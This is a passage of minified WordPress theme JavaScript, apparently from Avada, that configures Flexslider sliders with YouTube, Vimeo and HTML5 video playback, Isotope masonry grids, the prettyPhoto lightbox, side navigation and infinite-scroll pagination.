if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('.header-wrapper').css('height','');}});jQuery(this_tfslider).find('video').each(function(){jQuery(this)[0].pause();});jQuery(this_tfslider).flexslider({animation:jQuery(this_tfslider).data('animation'),slideshow:jQuery(this_tfslider).data('autoplay'),slideshowSpeed:jQuery(this_tfslider).data('slideshow_speed'),animationSpeed:jQuery(this_tfslider).data('animation_speed'),controlNav:Boolean(Number(jQuery(this_tfslider).data('pagination_circles'))),directionNav:Boolean(Number(jQuery(this_tfslider).data('nav_arrows'))),animationLoop:Boolean(Number(jQuery(this_tfslider).data('loop'))),smoothHeight:true,pauseOnHover:false,useCSS:false,video:true,touch:true,prevText:'&#xe61e;',nextText:'&#xe620;',start:function(slider){wpadminbarHeight=0;if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 1000px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');if(sliderWidth.indexOf('%')!=-1){sliderWidth=jQuery(first_slide).find('.background-image').data('imgwidth');if(!sliderWidth&&!cssua.ua.mobile){sliderWidth=jQuery(first_slide).find('video').width();}
if(!sliderWidth){sliderWidth=940;}
jQuery(this_tfslider).data('first_slide_width',sliderWidth);if(sliderWidth<jQuery(this_tfslider).data('slider_width')){sliderWidth=jQuery(this_tfslider).data('slider_width');}
var percentage_width=true;}else{sliderWidth=parseInt(jQuery(this_tfslider).data('slider_width'));}
var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));var aspect_ratio=sliderHeight/sliderWidth;if(aspect_ratio<0.5){aspect_ratio=0.5;}
var sliderHeight=aspect_ratio*jQuery(window).width();if(sliderHeight>parseInt(jQuery(this_tfslider).data('slider_height'))){sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(sliderHeight<200){sliderHeight=300;}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;if(arc_sliderWidth<sliderWidth&&!jQuery(this_tfslider).hasClass('full-width-slider')){arc_sliderWidth=sliderWidth;}
var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';var compare_width=jQuery(window).width();if(jQuery(this_tfslider).parents('.post-content').length>=1){compare_width=jQuery(this_tfslider).width();}
if(compare_width>arc_sliderWidth&&percentage_width==true&&jQuery(this_tfslider).data('full_screen')!=1){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}
jQuery(this_tfslider).parents('.fusion-slider-container').css('max-height',sliderHeight);jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(cssua.ua.mobile&&cssua.ua.mobile!='ipad'){jQuery(this_tfslider).parents('.fusion-slider-container').css('height','auto');jQuery(this_tfslider).find('.mobile_video_image').each(function(){var img_url=jQuery('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).find('.mobile_video_image').css('height',mobile_preview_height);}}}});if(jQuery(slider.slides.eq(slider.currentSlide)).find('video').length>=1&&jQuery(slider.slides.eq(slider.currentSlide)).find('.mobile_video_image').length>=1){var img_url=jQuery(slider.slides.eq(slider.currentSlide)).find('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).css('height',mobile_preview_height);}}}}}
if(jQuery(this_tfslider).data('parallax')==1&&!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','fixed');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','-'+headerHeight+'px');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height',headerHeight);jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, '+(headerHeight/2)+'px)');if(jQuery(this_tfslider).data('full_screen')==1){jQuery(slider).find('.flex-control-nav').css('bottom',(headerHeight/2));}else{jQuery(slider).find('.flex-control-nav').css('bottom',0);}
if(jQuery(this_tfslider).hasClass('fixed-width-slider')){var fixed_width_center='-'+(jQuery(this_tfslider).width()/2)+'px';jQuery(this_tfslider).css('left','50%');jQuery(this_tfslider).css('margin-left',fixed_width_center);}}else if(jQuery(this_tfslider).data('parallax')==1&&Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(slider).find('.flex-control-nav').css('bottom',0);}
if(Modernizr.mq('only screen and (max-width: 640px)')){var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else if(Modernizr.mq('only screen and (max-width: 800px)')){var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else{var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){jQuery(this).css('-webkit-transform','');jQuery(this).css('-ms-transform','');jQuery(this).css('-o-transform','');jQuery(this).css('-moz-transform','');jQuery(this).css('transform','');var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';if(jQuery(this_tfslider).data('parallax')=='1'&&jQuery(this_tfslider).parents('.post-content').length==0){var contentPadding=headerHeight/2;}
jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}
jQuery(slider.slides.eq(slider.currentSlide)).find('video').each(function(){if(jQuery(this).parents('li').attr('data-autoplay')=='yes'){jQuery(this)[0].play();}});jQuery(slider.slides.eq(slider.currentSlide)).find('iframe').each(function(){if(jQuery(this).parents('li').attr('data-autoplay')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'playVideo'+'","args":""}','*');}});fusion_reanimate_slider();if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){jQuery(this_tfslider).find('iframe').each(function(){$f(jQuery(this)[0]).api('pause');});if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}
playVideoAndPauseOthers(slider);fusion_reanimate_slider();},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onReady':onPlayerReady(slider.slides.eq(slider.currentSlide)),'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
if(!Number(js_local_vars.status_vimeo)){jQuery(this_tfslider).find('iframe').each(function(){$f(jQuery(this)[0]).api('pause');});if(jQuery(slider.slides.eq(slider.currentSlide)).data('autoplay')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('play');}
if(jQuery(slider.slides.eq(slider.currentSlide)).data('mute')=='yes'){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('setVolume',0);}}}
playVideoAndPauseOthers(slider);jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});});if(js_local_vars.page_smoothHeight==='false'){page_smoothHeight=false;}else{page_smoothHeight=true;}
jQuery('.grid-layout .flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:Number(js_local_vars.slideshow_speed),video:true,smoothHeight:page_smoothHeight,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});jQuery('.fusion-flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,smoothHeight:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;'});if(js_local_vars.flex_smoothHeight==='false'){flex_smoothHeight=false;}else{flex_smoothHeight=true;}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,smoothHeight:flex_smoothHeight,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});function playVideoAndPauseOthers(slider){jQuery(slider).find('iframe').each(function(i){var func='stopVideo';this.contentWindow.postMessage('{"event":"command","func":"'+func+'","args":""}','*');if(jQuery(this).parents('li').css('opacity')==1&&jQuery(this).parents('li').attr('data-autoplay')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'playVideo'+'","args":""}','*');if(jQuery(this).parents('li').attr('data-mute')=='yes'){this.contentWindow.postMessage('{"event":"command","func":"'+'mute'+'","args":""}','*');}}});jQuery(slider).find('video').each(function(i){jQuery(this)[0].pause();if(jQuery(this).parents('li').css('opacity')==1&&jQuery(this).parents('li').attr('data-autoplay')=='yes'){jQuery(this)[0].play();}});}
jQuery('.flex-next, .flex-prev').click(function(){});}
if(jQuery().isotope){var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);jQuery('.grid-layout').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40},});var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);jQuery('.grid-layout-3').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40}});var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);jQuery('.grid-layout-4').isotope({layoutMode:'masonry',itemSelector:'.post',transformsEnabled:false,masonry:{columnWidth:gridwidth,gutterWidth:40}});}
if(!Boolean(Number(js_local_vars.avada_rev_styles))){jQuery('.rev_slider_wrapper').each(function(){if(jQuery(this).length>=1&&jQuery(this).find('.tp-bannershadow').length==0){jQuery('<div class="shadow-left">').appendTo(this);jQuery('<div class="shadow-right">').appendTo(this);jQuery(this).addClass('avada-skin-rev');}});}});jQuery(window).load(function($){var header_social_height=jQuery('.header-social').height();if(jQuery(window).width()<765){if(jQuery('.header-social').find('.alignleft').height()>jQuery('.header-social').find('.alignright').height()){header_social_height=jQuery('.header-social').find('.alignleft').height();}else{header_social_height=jQuery('.header-social').find('.alignright').height();}}
jQuery('.header-social .menu > li').height(header_social_height);jQuery('.header-social .menu > li').css('line-height',header_social_height+'px');if(jQuery('.top-menu .cart').width()>150){new_width=jQuery('.top-menu .cart').outerWidth()+2;jQuery('.top-menu .cart-contents').css("width",new_width+'px');new_width-=2;jQuery('.top-menu .cart-content a').css("width",new_width+'px');};if(jQuery().prettyPhoto){var ppArgs={overlay_gallery:Boolean(Number(js_local_vars.lightbox_gallery)),autoplay_slideshow:Boolean(Number(js_local_vars.lightbox_autoplay)),show_title:Boolean(Number(js_local_vars.lightbox_title)),show_desc:Boolean(Number(js_local_vars.lightbox_desc))};if(js_local_vars.lightbox_animation_speed){ppArgs.animation_speed=js_local_vars.lightbox_animation_speed.toLowerCase();}
if(js_local_vars.lightbox_slideshow_speed){ppArgs.slideshow=js_local_vars.lightbox_slideshow_speed;}
if(js_local_vars.lightbox_opacity){ppArgs.opacity=js_local_vars.lightbox_opacity;}
if(!Boolean(Number(js_local_vars.lightbox_social))){ppArgs.social_tools='';}
var ppArgsRelated=ppArgs;jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').prettyPhoto(ppArgs);}
jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);var mediaQuery='desk';if(Modernizr.mq('only screen and (max-width: 600px)')||Modernizr.mq('only screen and (max-height: 520px)')){mediaQuery='mobile';jQuery("a[rel^='prettyPhoto']").unbind('click');if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').unbind('click');}
jQuery('.lightbox-enabled a').has('img').unbind('click');}
jQuery(window).on('resize',function(){if((Modernizr.mq('only screen and (max-width: 600px)')||Modernizr.mq('only screen and (max-height: 520px)'))&&mediaQuery=='desk'){jQuery("a[rel^='prettyPhoto']").unbind('click.prettyphoto');if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').unbind('click.prettyphoto');}
jQuery('.lightbox-enabled a').has('img').unbind('click.prettyphoto');mediaQuery='mobile';}else if(!Modernizr.mq('only screen and (max-width: 600px)')&&!Modernizr.mq('only screen and (max-height: 520px)')&&mediaQuery=='mobile'){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);if(Boolean(Number(js_local_vars.lightbox_post_images))){jQuery('.single-post .post-content a').has('img').prettyPhoto(ppArgs);}
jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);mediaQuery='desk';}});}
if(js_local_vars.sidenav_behavior=='Click'){jQuery('.side-nav li a').on('click',function(e){if(jQuery(this).parent('.page_item_has_children').length){if(jQuery(this).parent().find('> .children').length&&!jQuery(this).parent().find('> .children').is(':visible')){jQuery(this).parent().find('> .children').stop(true,true).slideDown('slow');}else{jQuery(this).parent().find('> .children').stop(true,true).slideUp('slow');}}
if(jQuery(this).parent('.page_item_has_children.current_page_item').length){return false;}});}else{jQuery('.side-nav li').hoverIntent({over:function(){if(jQuery(this).find('> .children').length){jQuery(this).find('> .children').stop(true,true).slideDown('slow');}},out:function(){if(jQuery(this).find('.current_page_item').length==0&&jQuery(this).hasClass('current_page_item')==false){jQuery(this).find('.children').stop(true,true).slideUp('slow');}},timeout:500});}
if(jQuery().eislideshow){var eislideshow_args={autoplay:Boolean(Number(js_local_vars.tfes_autoplay))};if(js_local_vars.tfes_animation){eislideshow_args.animation=js_local_vars.tfes_animation;}
if(js_local_vars.tfes_interval){eislideshow_args.slideshow_interval=js_local_vars.tfes_interval;}
if(js_local_vars.tfes_speed){eislideshow_args.speed=js_local_vars.tfes_speed;}
if(js_local_vars.tfes_width){eislideshow_args.thumbMaxWidth=js_local_vars.tfes_width;}
jQuery('#ei-slider').eislideshow(eislideshow_args);}
var retina=window.devicePixelRatio>1?true:false;if(js_local_vars.custom_icon_image_retina&&retina){jQuery('.fusion-social-networks a.custom').each(function(){jQuery(this).find('img').attr('src',js_local_vars.custom_icon_image_retina);jQuery(this).find('img').attr('width',js_local_vars.retina_icon_width);jQuery(this).find('img').attr('height',js_local_vars.retina_icon_height);})}
var wpml_flag=jQuery('ul#navigation > li > a > .iclflag');var wpml_h=wpml_flag.height();wpml_flag.css('margin-top',+wpml_h/-2+"px");var wpml_flag=jQuery('.top-menu > ul > li > a > .iclflag');var wpml_h=wpml_flag.height();wpml_flag.css('margin-top',+wpml_h/-2+"px");if(js_local_vars.blog_pagination_type=='Infinite Scroll'){jQuery('#posts-container').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('appended',jQuery(posts));jQuery('#posts-container').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
jQuery(posts).each(function(){jQuery(this).find('.full-video, .video-shortcode, .wooslider .slide-content').fitVids();});if(jQuery().isotope&&jQuery('#posts-container').hasClass('isotope')){jQuery('#posts-container').isotope('reLayout');}});}
jQuery('.posts-container-infinite.grid-layout').infinitescroll({navSelector:"div.pagination",nextSelector:"a.pagination-next",itemSelector:"div.post, .timeline-date",loading:{finishedMsg:js_local_vars.infinite_blog_finished_msg,msgText:js_local_vars.infinite_blog_text,},errorCallback:function(){if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}}},function(posts){if(jQuery().isotope){jQuery(posts).hide();imagesLoaded(posts,function(){jQuery(posts).fadeIn();if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('appended',jQuery(posts));jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var gridwidth=(jQuery('.grid-layout').width()/2)-22;jQuery('.grid-layout .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-3').width()/3)-30;jQuery('.grid-layout-3 .post').css('width',gridwidth);var gridwidth=(jQuery('.grid-layout-4').width()/4)-35;jQuery('.grid-layout-4 .post').css('width',gridwidth);if(jQuery('.posts-container-infinite.grid-layout').hasClass('isotope')){jQuery('.posts-container-infinite.grid-layout').isotope('reLayout');}}
jQuery('.flexslider').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:true,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',start:function(slider){if(typeof(slider.slides)!=='undefined'&&slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}},before:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(!Number(js_local_vars.status_vimeo)){$f(slider.slides.eq(slider.currentSlide).find('iframe')[0]).api('pause');}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}
playVideoAndPauseOthers(slider);}},after:function(slider){if(slider.slides.eq(slider.currentSlide).find('iframe').length!==0){if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','-30px');}else{jQuery(slider).find('.flex-control-nav').hide();}
if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){YT_ready(function(){new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),{events:{'onStateChange':onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'),slider)}});});}}else{if(Number(js_local_vars.pagination_video_slide)){jQuery(slider).find('.flex-control-nav').css('bottom','0px');}else{jQuery(slider).find('.flex-control-nav').show();}}
jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});}});if(jQuery().prettyPhoto){jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);}
